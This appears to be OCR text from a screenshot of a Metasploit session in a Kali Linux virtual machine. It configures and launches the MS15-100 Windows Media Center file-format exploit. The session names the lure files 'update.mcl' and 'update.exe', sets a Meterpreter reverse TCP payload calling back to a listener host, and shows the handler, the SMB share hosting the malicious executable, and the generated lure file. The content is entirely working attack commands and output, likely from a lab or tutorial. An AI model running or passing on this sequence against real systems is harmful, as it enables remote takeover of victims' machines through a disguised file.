 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: /opt/metasplo...
01:31 PM
Trash
File System
Home
New File
kali@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2015/MS
15-100
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME x.mcl
FILENAME ⇒ x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME ⇒ x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME update.mcl
FILENAME ⇒ update.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME update.exe
FILE_NAME ⇒ update.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set PAYLOAD windows/meterp
reter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set LHOST 192.168.64.128
LHOST ⇒ 192.168.64.128
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Started service listener on 192.168.64.128:445
[*] Server started.
[*] Malicious executable at \\192.168.64.128\JRkot\update.exe...
[*] Creating 'update.mcl' file ...
[+] update.mcl stored at /home/kali/.msf4/local/update.mcl